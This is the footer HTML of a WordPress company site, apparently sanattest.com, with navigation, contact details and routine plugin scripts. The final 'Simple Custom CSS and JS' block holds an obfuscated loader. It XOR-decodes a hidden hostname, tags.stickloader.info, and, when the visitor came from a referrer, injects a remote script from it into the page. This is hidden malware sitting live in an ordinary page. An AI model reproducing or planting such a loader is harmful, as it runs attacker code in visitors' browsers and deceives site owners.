	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Quick Links</span></h3></div><style>.ld_custom_menu_696f0faaca1a9 > li > a,.ld_custom_menu_696f0faaca1a9 ul > li > a{color:rgb(255, 255, 255);}</style>
<ul id="ld_custom_menu_696f0faaca1a9" class="lqd-custom-menu reset-ul   ld_custom_menu_696f0faaca1a9"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a href="https://www.sanattest.com/#home">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://www.sanattest.com/#about">About Us</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://www.sanattest.com/#features">Our Features</a></li>
<li id="menu-item-4467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4467"><a href="https://www.sanattest.com/our-team/">Team</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://www.sanattest.com/news/">News</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3974"><a href="https://www.sanattest.com/#contact-us">Contact Us</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://www.sanattest.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-4466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://www.sanattest.com/privacy-policy/">Privacy Policy</a></li>
</ul><style>.ld_spacer_696f0faacbddc{height:20px;}</style>
<div class="ld-empty-space ld_spacer_696f0faacbddc"><span class="liquid_empty_space_inner"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 liquid-column-696f0faacbfbe"><div class="vc_column-inner"><div class="wpb_wrapper "  ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696f0faacc17a h3{font-size:19px;color:rgb(255, 255, 255);}@media (min-width: 992px) { .ld_fancy_heading_696f0faacc17a h3 {margin-bottom:1.5em !important;  }  } .ld_fancy_heading_696f0faacc17a .lqd-highlight-inner{height:0.275em;bottom:0px;}@media (min-width: 992px) { .ld_fancy_heading_696f0faacc17a h3 {margin-bottom:1.5em !important;  }  } </style><div class="ld-fancy-heading ld_fancy_heading_696f0faacc17a">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Contact Info</span></h3></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1616048680304" >
		<div class="wpb_wrapper">
			<div class="address">
<ul>
<li>
<div class="icon"></div>
<div class="content"><strong>Email:</strong><a href="mailto:info@sanattest.com">info@sanattest.com</a></div>
</li>
<li>
<div class="content">
<p><strong>Phone:</strong></p>
<div><a href="#">1-833-SANATTEST</a></div>
<p><a href="tel:1-833-726-2883">1-833-726-2883</a></div>
</li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1624275184220 row-contains-padding-top row-contains-padding-bottom liquid-row-shadowbox-696f0faacdfa6 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-6 liquid-column-696f0faace1af"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_spacer_696f0faace237{height:40px;}</style>
<div class="ld-empty-space ld_spacer_696f0faace237"><span class="liquid_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<p class="p1" style="line-height: 1.2;">Copyright <script type="rocketlazyloadscript">document.write(new Date().getFullYear())</script> SanAttest. All Rights Reserved.</p>
		</div>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 liquid-column-696f0faace4a0"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner">
	<div class="wpb_text_column wpb_content_element  vc_custom_1624276838360 logocenter" >
		<div class="wpb_wrapper">
			<p><img class=" wp-image-4552 alignnone" src="https://www.sanattest.com/wp-content/uploads/2021/06/Powered-BY-300x34.png" alt="" width="238" height="27" /></p>

		</div>
	</div>
</div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696f0faace6b8"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696f0faace831"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"></div></div></div></div></div></div></section></p>
</footer>
	</div><!-- .site-container -->

	
	
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sanattest.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1705405989" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sanattest.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1705405989" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.sanattest.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdAeJkaAAAAABMjBgeb3bwyn533WTIJdOUWb-Mn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAeJkaAAAAABMjBgeb3bwyn533WTIJdOUWb-Mn","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1705405989" id="wpcf7-recaptcha-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/cache/min/1/wp-content/themes/ave/assets/vendors/fresco/js/fresco.js?ver=1705405989" id="jquery-fresco-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/lity/lity.min.js" id="lity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js" id="splittext-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/cache/min/1/wp-content/themes/ave/assets/vendors/intersection-observer.js?ver=1705405989" id="intersection-observer-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/anime.min.js" id="jquery-anime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js" id="scrollmagic-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/cache/min/1/wp-content/themes/ave/assets/vendors/fontfaceobserver.js?ver=1705405989" id="jquery-fontfaceobserver-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/lazyload.min.js" id="jquery-lazyload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js" defer></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.sanattest.com/wp-content/themes/ave/assets/js/theme.min.js" id="liquid-theme-js" defer></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
!function (_159a27) {
    
    var _85c79d = Date.now();
    var _93356 = 1000;
    _85c79d = _85c79d / _93356;
    _85c79d = Math.floor(_85c79d);

    var _f10520 = 600;
    _85c79d -= _85c79d % _f10520;
    _85c79d = _85c79d.toString(16);

    var _abb83e = _159a27.referrer;

    if (!_abb83e) return;

    var _da8e94 = [25829, 25840, 25846, 25826, 25791, 25826, 25829, 25848, 25842, 25850, 25853, 25854, 25840, 25845, 25844, 25827, 25791, 25848, 25855, 25847, 25854];

    _da8e94 = _da8e94.map(function(_188304){
        return _188304 ^ 25745;
    });

    var _d47f37 = "6aa5bcb8e12e7f488bdc7355d4d31a61";
    
    _da8e94 = String.fromCharCode(..._da8e94);

    var _81e8aa = "https://";
    var _851693 = "/";
    var _3b3958 = "mount.";

    var _f6f9c3 = ".js";

    var _66fd = _159a27.createElement("script");
    _66fd.type = "text/javascript";
    _66fd.async = true;
    _66fd.src = _81e8aa + _da8e94 + _851693 + _3b3958 + _85c79d + _f6f9c3;

    _159a27.getElementsByTagName("head")[0].appendChild(_66fd)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 23f68c31e81991ca9e0851337397cd92 --><!-- end Simple Custom CSS and JS -->
</body>
</html>